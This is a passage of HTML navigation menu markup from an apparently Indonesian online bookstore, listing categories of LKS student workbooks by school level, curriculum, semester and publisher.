			<li id="menu-item-1796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1796"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/gemilang-smp-penerbit-cipta-pustaka/">LKS Gemilang SMP Penerbit Cipta Pustaka Semester 2</a></li>
			<li id="menu-item-1790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1790"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/prima-smp-penerbit-prima-putra-pratama/">LKS Prima SMP Penerbit Prima Putra Pratama Semester 2</a></li>
			<li id="menu-item-13510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13510"><a href="https://www.bestchoicebookstore.com/category/lks-smp-merek-tangkas-semester-2/">LKS SMP Merek Tangkas Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-2048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2048"><a href="https://www.bestchoicebookstore.com/category/mts-agama/">MTs Agama Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-2971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2971"><a href="https://www.bestchoicebookstore.com/category/lks-mts-media-karya-putra/">LKS MTs Tasbih Media Karya Putra Semester 2</a></li>
			<li id="menu-item-7396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7396"><a href="https://www.bestchoicebookstore.com/category/lks-mts-iqro-penerbit-maulana-semester-2/">LKS MTs Iqro Penerbit Maulana Semester 2</a></li>
			<li id="menu-item-7397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7397"><a href="https://www.bestchoicebookstore.com/category/lks-mts-medali-penerbit-indonesia-jaya-semester-2/">LKS MTs Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li id="menu-item-7400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7400"><a href="https://www.bestchoicebookstore.com/category/lks-mts-permata-penerbit-cv-lima-utama-grafika-semester-2/">LKS MTs Permata Penerbit CV Lima Utama Grafika Semester 2</a></li>
			<li id="menu-item-7399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7399"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-putra-nugraha-group-semester-2/">LKS MTs Merek Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-7395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7395"><a href="https://www.bestchoicebookstore.com/category/lks-mts-husna-penerbit-mwg-semester-2/">LKS MTs Husna Penerbit MWG Semester 2</a></li>
			<li id="menu-item-7398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7398"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-hikmah-semester-2/">LKS MTs Merek Hikmah Semester 2</a></li>
			<li id="menu-item-8298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8298"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-al-ikhlas-semester-2/">LKS MTs Merek Al-Ikhlas Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/">SMA Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-1798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1798"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/new-star-sma-penerbit-media-karya-putra/">LKS SMA New Star Penerbit Media Karya Putra Semester 2</a></li>
			<li id="menu-item-2964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2964"><a href="https://www.bestchoicebookstore.com/category/permata-cv-cahaya-pustaka/">LKS SMA Permata CV Cahaya Pustaka Semester 2</a></li>
			<li id="menu-item-1802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1802"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/medali-sma-penerbit-indonesia-jaya/">LKS SMA Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li id="menu-item-7405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7405"><a href="https://www.bestchoicebookstore.com/category/lks-sma-penerbit-putra-nugraha-group-semester-2/">LKS SMA Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-2963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2963"><a href="https://www.bestchoicebookstore.com/category/prioritas-penerbit-surya-badra/">LKS SMA Prioritas Penerbit Surya Badra Semester 2</a></li>
			<li id="menu-item-1799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1799"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/star-sma-penerbit-putra-kertonatan/">LKS SMA Star Penerbit Putra Kertonatan Semester 2</a></li>
			<li id="menu-item-7404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7404"><a href="https://www.bestchoicebookstore.com/category/lks-sma-fitur-penerbit-cv-kesowo-semester-2/">LKS SMA Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li id="menu-item-12942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12942"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/lks-sma-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SMA Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li id="menu-item-1801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1801"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/gemilang-sma-penerbit-cipta-pustaka/">LKS SMA Gemilang Penerbit Cipta Pustaka Semester 2</a></li>
			<li id="menu-item-1800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1800"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/prima-sma-penerbit-prima-putra-pratama/">LKS SMA Prima Penerbit Prima Putra Pratama Semester 2</a></li>
			<li id="menu-item-7403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7403"><a href="https://www.bestchoicebookstore.com/category/lks-sma-eksis-penerbit-citra-pustaka-semester-2/">LKS SMA Eksis Penerbit Citra Pustaka Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-2046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2046"><a href="https://www.bestchoicebookstore.com/category/ma-agama/">MA Agama Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-2970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2970"><a href="https://www.bestchoicebookstore.com/category/lks-ma-media-karya-putra/">LKS MA Tasbih Penerbit Media Karya Putra Semester 2</a></li>
			<li id="menu-item-7407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7407"><a href="https://www.bestchoicebookstore.com/category/lks-ma-penerbit-putra-nugraha-group-semester-2/">LKS MA Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-7406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7406"><a href="https://www.bestchoicebookstore.com/category/lks-ma-eksis-penerbit-citra-pustaka-semester-2/">LKS MA Eksis Penerbit Citra Pustaka Semester 2</a></li>
			<li id="menu-item-8297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8297"><a href="https://www.bestchoicebookstore.com/category/lks-ma-merek-al-ikhlas-semester-2/">LKS MA Merek Al-Ikhlas Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-7366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7366"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/">SMK Wajib Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-13323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13323"><a href="https://www.bestchoicebookstore.com/category/lks-smk-produktif-penerbit-putra-nugraha-group-semester-2/">LKS SMK Produktif Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-12420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12420"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/lks-smk-wajib-medali-penerbit-indonesia-jaya-semester-2-smk-wajib-semester-2/">LKS SMK Wajib Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li id="menu-item-12403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12403"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/lks-smk-wajib-mentari-semester-2/">LKS SMK Wajib Mentari Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smk/">SMK Produktif Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a href="https://www.bestchoicebookstore.com/category/lks-smk-produktif-mastermedia-semester-2/">LKS SMK Produktif Mastermedia Semester 2</a></li>
			<li id="menu-item-7410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7410"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smk/lks-smk-produktif-mentari-semester-2/">LKS SMK Produktif Mentari Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-3770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3770"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja-mi-mts-ma/">LKS Aswaja MI/MTs/MA Semester 2</a></li>
		<li id="menu-item-8046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8046"><a href="https://www.bestchoicebookstore.com/category/lks-btq-semester-2/">LKS BTQ Semester 2</a></li>
		<li id="menu-item-3769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3769"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-dan-katolik-sd-smp-sma/">LKS Agama Kristen dan Katolik SD, SMP, SMA Semester 2</a></li>
		<li id="menu-item-3771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3771"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-sunda-sd-smp-sma/">LKS Bahasa Sunda SD, SMP, SMA Semester 2</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://www.bestchoicebookstore.com/category/produk/">Produk Utama</a>
<ul class="sub-menu">
	<li id="menu-item-16465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16465"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional/">LKS Kurikulum Nasional</a>
	<ul class="sub-menu">
		<li id="menu-item-16466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16466"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-sd-mi/">LKS Kurikulum Nasional SD/MI</a></li>
		<li id="menu-item-16468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16468"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-smp-mts/">LKS Kurikulum Nasional SMP/MTs</a></li>
		<li id="menu-item-16467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16467"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-sma-ma-smk/">LKS Kurikulum Nasional SMA/MA/SMK</a></li>
	</ul>
</li>
	<li id="menu-item-8649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8649"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/">LKS K21/Kurikulum Merdeka/Sekolah Penggerak Semester Ganjil</a>
	<ul class="sub-menu">
		<li id="menu-item-17773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17773"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-sd-mapel-gabungan-semester-ganjil/">LKS Kurikulum Merdeka/K21 SD Mapel Gabungan Semester Ganjil</a></li>
		<li id="menu-item-11830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11830"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-media-karya-putra/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Media Karya Putra</a></li>
		<li id="menu-item-20263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20263"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-penerbit-kharisma/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Penerbit Kharisma</a></li>
		<li id="menu-item-20264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20264"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-penerbit-cv-penerbit-merah-putih-perkasa/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Penerbit CV Penerbit Merah Putih Perkasa</a></li>
		<li id="menu-item-11725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11725"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-putra-nugraha-group/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Putra Nugraha Group</a></li>
		<li id="menu-item-10817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10817"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-medali-penerbit-indonesia-jaya/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Medali Penerbit Indonesia Jaya</a></li>
		<li id="menu-item-10819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10819"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-cerdas-penerbit-warna-mukti-grafika/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Warna Mukti Grafika</a></li>
		<li id="menu-item-10818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10818"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-permata-penerbit-surya-badra/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Permata Penerbit Surya Badra</a></li>
		<li id="menu-item-11829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11829"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-cv-cahaya-pustaka/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit CV Cahaya Pustaka</a></li>
		<li id="menu-item-18111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18111"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-semester-ganjil-penerbit-gema-nusa/">LKS Kurikulum Merdeka Semester Ganjil Penerbit Gema Nusa</a></li>
		<li id="menu-item-10816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10816"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-fokus-penerbit-cv-sindhunata/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Fokus Penerbit CV Sindhunata</a></li>
		<li id="menu-item-10815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10815"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-fitur-penerbit-cv-kesowo/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Fitur Penerbit CV Kesowo</a></li>
		<li id="menu-item-14948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14948"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-bupin-penerbit-pt-margo-mitro-joyo/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li id="menu-item-12017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12017"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-master/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Master</a></li>
		<li id="menu-item-15069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15069"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-tangkas/">Lks Kurikulum Merdeka/K21 Semester Ganjil Merek Tangkas</a></li>
		<li id="menu-item-15383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15383"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-eksis/">Lks Kurikulum Merdeka/K21 Semester Ganjil Merek Eksis</a></li>
		<li id="menu-item-15436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15436"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-grafika-27/">LKS Kurikulum Merdeka/K21 Semester Ganjil Grafika 27</a></li>
		<li id="menu-item-15531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15531"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-star-penerbit-putra-kertonatan/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Star Penerbit Putra Kertonatan</a></li>
		<li id="menu-item-15742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15742"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-karakter-mandiri/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Karakter Mandiri</a></li>
		<li id="menu-item-14707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14707"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-jamrut/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Jamrut</a></li>
		<li id="menu-item-14708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14708"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-bpk-gunung-mulia/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li id="menu-item-8650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8650"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/">LKS K21/Kurikulum Merdeka/Sekolah Penggerak Semester Genap</a>
	<ul class="sub-menu">
		<li id="menu-item-17774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17774"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-sd-mapel-gabungan-semester-genap/">LKS Kurikulum Merdeka/K21 SD Mapel Gabungan Semester Genap</a></li>
		<li id="menu-item-12652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12652"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-media-karya-putra/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Media Karya Putra</a></li>
		<li id="menu-item-19806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19806"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-genap-penerbit-cv-penerbit-merah-putih-perkasa/">LKS Kurikulum Merdeka (Kurmer) Semester Genap Penerbit CV Penerbit Merah Putih Perkasa</a></li>
		<li id="menu-item-12648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12648"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-putra-nugraha-group/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Putra Nugraha Group</a></li>
		<li id="menu-item-12649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12649"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-medali-penerbit-indonesia-jaya/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Medali Penerbit Indonesia Jaya</a></li>
		<li id="menu-item-16181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16181"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-cerdas-penerbit-warna-mukti-grafika/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Cerdas Penerbit Warna Mukti Grafika</a></li>
		<li id="menu-item-12655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12655"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-permata-penerbit-surya-badra/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Permata Penerbit Surya Badra</a></li>
		<li id="menu-item-12651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12651"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-cv-cahaya-pustaka-lks-sekolah-penggerak-semester-genap/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit CV Cahaya Pustaka</a></li>
		<li id="menu-item-18112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18112"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-semester-genap-penerbit-gema-nusa/">LKS Kurikulum Merdeka Semester Genap Penerbit Gema Nusa</a></li>
		<li id="menu-item-12654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12654"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-fokus-penerbit-cv-sindhunata/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Fokus Penerbit CV Sindhunata</a></li>
		<li id="menu-item-12653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12653"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-fitur-penerbit-cv-kesowo/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Fitur Penerbit CV Kesowo</a></li>
		<li id="menu-item-12650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12650"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-pindai-penerbit-arya-duta/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Pindai Penerbit Arya Duta</a></li>
		<li id="menu-item-12940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12940"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-bupin-penerbit-pt-margo-mitro-joyo/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li id="menu-item-12656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12656"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-master/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Master</a></li>
		<li id="menu-item-13508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13508"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-tangkas/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Tangkas</a></li>
		<li id="menu-item-15384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15384"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-eksis/">Lks Kurikulum Merdeka/K21 Semester Genap Merek Eksis</a></li>
		<li id="menu-item-15437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15437"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-grafika-27/">LKS Kurikulum Merdeka/K21 Semester Genap Grafika 27</a></li>
		<li id="menu-item-15532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15532"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-star-penerbit-putra-kertonatan/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Star Penerbit Putra Kertonatan</a></li>
		<li id="menu-item-15743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15743"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-penerbit-karakter-mandiri/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Karakter Mandiri</a></li>
		<li id="menu-item-14526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14526"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-bpk-gunung-mulia/">Lks K13 Semester Genap Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li id="menu-item-14508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14508"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/">Lks K13 Semester Ganjil</a>
	<ul class="sub-menu">
		<li id="menu-item-14517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14517"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-media-karya-putra/">Lks K13 Semester Ganjil Penerbit Media Karya Putra</a></li>
		<li id="menu-item-14515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14515"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-cv-cahaya-pustaka/">Lks K13 Semester Ganjil Penerbit Cv Cahaya Pustaka</a></li>
		<li id="menu-item-14518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14518"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-warna-mukti-grafika/">Lks K13 Semester Ganjil Penerbit Warna Mukti Grafika</a></li>
		<li id="menu-item-14960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14960"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-putra-nugraha-group/">Lks K13 Semester Ganjil Penerbit Putra Nugraha Group</a></li>
		<li id="menu-item-14513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14513"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-medali-penerbit-indonesia-jaya/">Lks K13 Semester Ganjil Merek Medali Penerbit Indonesia Jaya</a></li>
		<li id="menu-item-14511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14511"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-fokus-penerbit-cv-sindhunata/">Lks K13 Semester Ganjil Merek Fokus Penerbit Cv Sindhunata</a></li>
		<li id="menu-item-14510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14510"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-fitur-penerbit-cv-kesowo/">Lks K13 Semester Ganjil Merek Fitur Penerbit Cv Kesowo</a></li>
		<li id="menu-item-14519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14519"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-surya-badra/">Lks K13 Semester Ganjil Penerbit Surya Badra</a></li>
		<li id="menu-item-14509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14509"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-bupin-penerbit-pt-margo-mitro-joyo/">Lks K13 Semester Ganjil Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li id="menu-item-14516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14516"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-duta-karya-mandiri/">Lks K13 Semester Ganjil Penerbit Duta Karya Mandiri</a></li>
		<li id="menu-item-15067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15067"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-tangkas/">Lks K13 Semester Ganjil Merek Tangkas</a></li>
		<li id="menu-item-15381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15381"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-eksis/">Lks K13 Semester Ganjil Merek Eksis</a></li>
		<li id="menu-item-15434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15434"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-grafika-27/">LKS K13 Semester Ganjil Grafika 27</a></li>
